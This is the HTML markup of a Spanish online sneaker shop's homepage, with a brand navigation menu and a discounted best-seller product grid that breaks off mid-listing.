	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://topzapas.com/" title="topzapas - Tienda online de Zapatillas" rel="home">
		<img width="320" height="320" src="https://topzapas.com/wp-content/uploads/2023/05/92523797_221370625851887_8299664763512684544_n.jpg" class="header_logo header-logo" alt="topzapas"/><img  width="320" height="320" src="https://topzapas.com/wp-content/uploads/2023/05/92523797_221370625851887_8299664763512684544_n.jpg" class="header-logo-dark" alt="topzapas"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button round is-small" aria-label="Menú" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://topzapas.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Buscar por:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Buscar&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Buscar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.instagram.com/topzapasweb" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle instagram tooltip" title="Síguenos en Instagram" aria-label="Síguenos en Instagram" ><i class="icon-instagram" ></i></a><a href="/cdn-cgi/l/email-protection#86efe8e0e9c6f2e9f6fce7f6e7f5a8e5e9eb" data-label="E-mail" target="_blank" rel="nofollow" class="icon primary button circle email tooltip" title="Envíanos un email" aria-label="Envíanos un email"><i class="icon-envelop" ></i></a></div></li>
<li class="account-item has-icon
    "
>

<a href="https://topzapas.com/mi-cuenta/"
    class="nav-top-link nav-top-not-logged-in "
    data-open="#login-form-popup"  >
    <span>
    Acceder      </span>
  
</a>



</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://topzapas.com/carrito/" title="Carrito" class="header-cart-link is-small">


<span class="header-cart-title">
   Carrito   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://topzapas.com/carrito/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Carrito" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Carrito</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <li id="menu-item-110414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-110414 menu-item-design-default has-dropdown"><a href="https://topzapas.com/categoria-producto/nike/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">NIKE<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-110415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110415"><a href="https://topzapas.com/categoria-producto/nike/nike-air-force/">NIKE AIR FORCE</a></li>
	<li id="menu-item-110416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110416"><a href="https://topzapas.com/categoria-producto/nike/nike-air-force-1-pixel/">NIKE AIR FORCE 1 PIXEL</a></li>
	<li id="menu-item-110417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110417"><a href="https://topzapas.com/categoria-producto/nike/nike-air-force-1-shadow/">NIKE AIR FORCE 1 SHADOW</a></li>
	<li id="menu-item-110418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110418"><a href="https://topzapas.com/categoria-producto/nike/nike-air-max-200/">Nike air max 200</a></li>
	<li id="menu-item-110419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110419"><a href="https://topzapas.com/categoria-producto/nike/nike-air-max-270/">NIKE AIR MAX 270</a></li>
	<li id="menu-item-110420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110420"><a href="https://topzapas.com/categoria-producto/nike/nike-air-max-720/">Nike Air Max 720</a></li>
	<li id="menu-item-110421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110421"><a href="https://topzapas.com/categoria-producto/nike/nike-air-max-90/">NIKE AIR MAX 90</a></li>
	<li id="menu-item-110422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110422"><a href="https://topzapas.com/categoria-producto/nike/nike-air-max-95/">NIKE AIR MAX 95</a></li>
	<li id="menu-item-110423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110423"><a href="https://topzapas.com/categoria-producto/nike/nike-air-max-96/">Nike Air Max 96</a></li>
	<li id="menu-item-110424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110424"><a href="https://topzapas.com/categoria-producto/nike/nike-air-max-97/">NIKE AIR MAX 97</a></li>
	<li id="menu-item-110425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110425"><a href="https://topzapas.com/categoria-producto/nike/nike-air-max-97-plus/">NIKE AIR MAX 97 PLUS</a></li>
	<li id="menu-item-110426" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110426"><a href="https://topzapas.com/categoria-producto/nike/nike-air-uptempo/">Nike Air uptempo</a></li>
	<li id="menu-item-110427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110427"><a href="https://topzapas.com/categoria-producto/nike/nike-air-vapormax-360/">NIKE AIR VAPORMAX 360</a></li>
	<li id="menu-item-110428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110428"><a href="https://topzapas.com/categoria-producto/nike/nike-blazer/">NIKE BLAZER</a></li>
	<li id="menu-item-110429" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110429"><a href="https://topzapas.com/categoria-producto/nike/nike-cortez/">NIKE CORTEZ</a></li>
	<li id="menu-item-110430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110430"><a href="https://topzapas.com/categoria-producto/nike/nike-dunk/">NIKE DUNK</a></li>
	<li id="menu-item-110431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110431"><a href="https://topzapas.com/categoria-producto/nike/nike-huarache/">NIKE HUARACHE</a></li>
	<li id="menu-item-110432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110432"><a href="https://topzapas.com/categoria-producto/nike/nike-m2k-tekno/">NIKE M2K TEKNO</a></li>
	<li id="menu-item-110433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110433"><a href="https://topzapas.com/categoria-producto/nike/nike-presto/">NIKE PRESTO</a></li>
	<li id="menu-item-110434" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110434"><a href="https://topzapas.com/categoria-producto/nike/nike-shox-tl/">Nike Shox TL</a></li>
	<li id="menu-item-110435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110435"><a href="https://topzapas.com/categoria-producto/nike/nike-tn/">Nike TN</a></li>
	<li id="menu-item-110436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110436"><a href="https://topzapas.com/categoria-producto/nike/nike-vapormax-2019vp/">Nike Vapormax 2019VP</a></li>
	<li id="menu-item-110437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110437"><a href="https://topzapas.com/categoria-producto/nike/nike-vapormax-y-vapormax-plus/">NIKE VAPORMAX Y VAPORMAX PLUS</a></li>
	<li id="menu-item-110438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110438"><a href="https://topzapas.com/categoria-producto/nike/nike-x-off-white/">NIKE x Off WHITE</a></li>
	<li id="menu-item-110444" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110444"><a href="https://topzapas.com/categoria-producto/nike/nike-zoom-2k/">NIKE ZOOM 2K</a></li>
</ul>
</li>
<li id="menu-item-110406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-110406 menu-item-design-default has-dropdown"><a href="https://topzapas.com/categoria-producto/jordan/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">JORDAN<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-110407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110407"><a href="https://topzapas.com/categoria-producto/jordan/air-jordan-1/">AIR JORDAN 1</a></li>
	<li id="menu-item-110408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110408"><a href="https://topzapas.com/categoria-producto/jordan/air-jordan-11/">AIR JORDAN 11</a></li>
	<li id="menu-item-110409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110409"><a href="https://topzapas.com/categoria-producto/jordan/air-jordan-13/">AIR JORDAN 13</a></li>
	<li id="menu-item-110410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110410"><a href="https://topzapas.com/categoria-producto/jordan/air-jordan-4/">AIR JORDAN 4</a></li>
	<li id="menu-item-110411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110411"><a href="https://topzapas.com/categoria-producto/jordan/air-jordan-6/">AIR JORDAN 6</a></li>
</ul>
</li>
<li id="menu-item-110389" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-110389 menu-item-design-default has-dropdown"><a href="https://topzapas.com/categoria-producto/adidas/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">ADIDAS<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-110390" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110390"><a href="https://topzapas.com/categoria-producto/adidas/adidas-equipment/">ADIDAS EQUIPMENT</a></li>
	<li id="menu-item-110391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110391"><a href="https://topzapas.com/categoria-producto/adidas/adidas-falcon/">ADIDAS FALCON</a></li>
	<li id="menu-item-110392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110392"><a href="https://topzapas.com/categoria-producto/adidas/adidas-gazelle/">ADIDAS GAZELLE</a></li>
	<li id="menu-item-110393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110393"><a href="https://topzapas.com/categoria-producto/adidas/adidas-human-race/">ADIDAS HUMAN RACE</a></li>
	<li id="menu-item-110394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110394"><a href="https://topzapas.com/categoria-producto/adidas/adidas-superstar/">ADIDAS SUPERSTAR</a></li>
	<li id="menu-item-110395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110395"><a href="https://topzapas.com/categoria-producto/adidas/adidas-yeezy/">ADIDAS YEEZY</a></li>
	<li id="menu-item-110396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110396"><a href="https://topzapas.com/categoria-producto/adidas/adidas-yeezy-500/">ADIDAS YEEZY 500</a></li>
	<li id="menu-item-110397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110397"><a href="https://topzapas.com/categoria-producto/adidas/adidas-yeezy-700/">adidas yeezy 700</a></li>
	<li id="menu-item-110398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110398"><a href="https://topzapas.com/categoria-producto/adidas/adidas-yung/">ADIDAS YUNG</a></li>
</ul>
</li>
<li id="menu-item-110399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110399 menu-item-design-default"><a href="https://topzapas.com/categoria-producto/alexander-mcqueen/" class="nav-top-link">ALEXANDER MCQUEEN</a></li>
<li id="menu-item-110400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-110400 menu-item-design-default has-dropdown"><a href="https://topzapas.com/categoria-producto/camisetas/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">camisetas<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-110401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110401"><a href="https://topzapas.com/categoria-producto/camisetas/camiseta-supreme/">camiseta supreme</a></li>
</ul>
</li>
<li id="menu-item-110402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-110402 menu-item-design-default has-dropdown"><a href="https://topzapas.com/categoria-producto/converse/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">CONVERSE<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-110403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110403"><a href="https://topzapas.com/categoria-producto/converse/converse-all-star-high/">Converse All Star High</a></li>
	<li id="menu-item-110404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110404"><a href="https://topzapas.com/categoria-producto/converse/converse-all-star-low/">Converse All Star Low</a></li>
	<li id="menu-item-110405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110405"><a href="https://topzapas.com/categoria-producto/converse/converse-plataforma/">Converse Plataforma</a></li>
</ul>
</li>
<li id="menu-item-110440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-110440 menu-item-design-default has-dropdown"><a href="https://topzapas.com/categoria-producto/vans/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">VANS<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-110441" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110441"><a href="https://topzapas.com/categoria-producto/vans/vans-canvas/">VANS CANVAS</a></li>
	<li id="menu-item-110442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110442"><a href="https://topzapas.com/categoria-producto/vans/vans-old-skool/">VANS OLD SKOOL</a></li>
</ul>
</li>
<li id="menu-item-110451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110451 menu-item-design-default"><a href="https://topzapas.com/contacto/" class="nav-top-link">Contacto</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">


<div id="content" role="main" class="content-area">

		
			
<div class="slider-wrapper relative" id="slider-771485896" >
    <div class="slider slider-nav-circle slider-nav-large slider-nav-light slider-style-normal"
        data-flickity-options='{
            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": false,
            "wrapAround": true,
            "autoPlay": 6000,
            "pauseAutoPlayOnHover" : true,
            "prevNextButtons": true,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 10,
            "percentPosition": true,
            "pageDots": true,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        


  <div class="banner has-hover" id="banner-1860182566">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
	<div class="is-border is-dashed"
		style="border-width:0px 0px 0px 0px;margin:10px 10px 10px 10px;">
	</div>
                    </div>
		
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            

   <div id="text-box-1370799331" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  


              </div>
           </div>
                            
<style>
#text-box-1370799331 {
  width: 60%;
}
#text-box-1370799331 .text-box-content {
  font-size: 100%;
}
@media (min-width:550px) {
  #text-box-1370799331 {
    width: 60%;
  }
}
</style>
    </div>
 

        </div>
      </div>

            
<style>
#banner-1860182566 {
  padding-top: 600px;
}
#banner-1860182566 .bg.bg-loaded {
  background-image: url(https://topzapas.com/wp-content/uploads/2023/05/photo-1579298245158-33e8f568f7d3.jpg);
}
#banner-1860182566 .bg {
  background-position: 61% 48%;
}
</style>
  </div>



     </div>

     <div class="loading-spin dark large centered"></div>

	</div>


<div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" >Tu web de confianza</span><b></b></h3></div>

<div class="row"  id="row-1161737723">


	<div id="col-1016945664" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			


		</div>
					</div>

	

</div>
<div class="container section-title-container" ><h3 class="section-title section-title-bold-center"><b></b><span class="section-title-main" >LAS MAS VENDIDAS</span><b></b></h3></div>

<div class="woocommerce columns-4 "><div class="products row row-small large-columns-4 medium-columns-3 small-columns-2">
<div class="product-small col has-hover product type-product post-13 status-publish first instock product_cat-nike-air-force has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">¡Oferta!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://topzapas.com/producto/nike-air-force-blancas/" aria-label="Nike Air Force Blancas">
					<img fetchpriority="high" decoding="async" width="247" height="247" src="https://topzapas.com/wp-content/uploads/2023/05/Diseno-sin-titulo-4-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nike Air Force Blancas" srcset="https://topzapas.com/wp-content/uploads/2023/05/Diseno-sin-titulo-4-247x247.png 247w, https://topzapas.com/wp-content/uploads/2023/05/Diseno-sin-titulo-4-100x100.png 100w, https://topzapas.com/wp-content/uploads/2023/05/Diseno-sin-titulo-4-510x510.png 510w, https://topzapas.com/wp-content/uploads/2023/05/Diseno-sin-titulo-4.png 1000w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-13 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="13"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:13,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=13&#038;_wpnonce=aa56b253a3"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="13"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="13" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			NIKE AIR FORCE		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://topzapas.com/producto/nike-air-force-blancas/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Nike Air Force Blancas</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>164.95</bdi></span></del> <span class="screen-reader-text">El precio original era: &euro;164.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>54.95</bdi></span></ins><span class="screen-reader-text">El precio actual es: &euro;54.95.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-468 status-publish instock product_cat-alexander-mcqueen has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">¡Oferta!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://topzapas.com/producto/alexander-mcqueen-oversized-sneaker-black-3/" aria-label="ALEXANDER MCQUEEN OVERSIZED SNEAKER BLACK 3">
					<img decoding="async" width="247" height="247" src="https://topzapas.com/wp-content/uploads/2023/05/alexander-1-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ALEXANDER MCQUEEN OVERSIZED SNEAKER BLACK 3" srcset="https://topzapas.com/wp-content/uploads/2023/05/alexander-1-247x247.jpg 247w, https://topzapas.com/wp-content/uploads/2023/05/alexander-1-100x100.jpg 100w" sizes="(max-width: 247px) 100vw, 247px" /><img decoding="async" width="247" height="247" src="https://topzapas.com/wp-content/uploads/2023/05/alexander-247x247.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" srcset="https://topzapas.com/wp-content/uploads/2023/05/alexander-247x247.jpg 247w, https://topzapas.com/wp-content/uploads/2023/05/alexander-100x100.jpg 100w" sizes="(max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-468 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="468"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:468,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=468&#038;_wpnonce=aa56b253a3"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="468"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="468" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			ALEXANDER MCQUEEN		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://topzapas.com/producto/alexander-mcqueen-oversized-sneaker-black-3/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ALEXANDER MCQUEEN OVERSIZED SNEAKER BLACK 3</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>199.95</bdi></span></del> <span class="screen-reader-text">El precio original era: &euro;199.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>74.95</bdi></span></ins><span class="screen-reader-text">El precio actual es: &euro;74.95.</span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-16 status-publish instock product_cat-nike-air-force has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">¡Oferta!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://topzapas.com/producto/nike-air-force-altas-blancas/" aria-label="Nike Air Force Altas Blancas">
					<img loading="lazy" decoding="async" width="247" height="247" src="https://topzapas.com/wp-content/uploads/2023/05/Diseno-sin-titulo-8-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nike Air Force Altas Blancas" srcset="https://topzapas.com/wp-content/uploads/2023/05/Diseno-sin-titulo-8-247x247.png 247w, https://topzapas.com/wp-content/uploads/2023/05/Diseno-sin-titulo-8-100x100.png 100w, https://topzapas.com/wp-content/uploads/2023/05/Diseno-sin-titulo-8-510x510.png 510w, https://topzapas.com/wp-content/uploads/2023/05/Diseno-sin-titulo-8.png 1000w" sizes="auto, (max-width: 247px) 100vw, 247px" /><img loading="lazy" decoding="async" width="247" height="247" src="https://topzapas.com/wp-content/uploads/2023/05/Diseno-sin-titulo-8-510x510-1-247x247.png" class="show-on-hover absolute fill hide-for-small back-image" alt="" srcset="https://topzapas.com/wp-content/uploads/2023/05/Diseno-sin-titulo-8-510x510-1-247x247.png 247w, https://topzapas.com/wp-content/uploads/2023/05/Diseno-sin-titulo-8-510x510-1-100x100.png 100w, https://topzapas.com/wp-content/uploads/2023/05/Diseno-sin-titulo-8-510x510-1.png 510w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
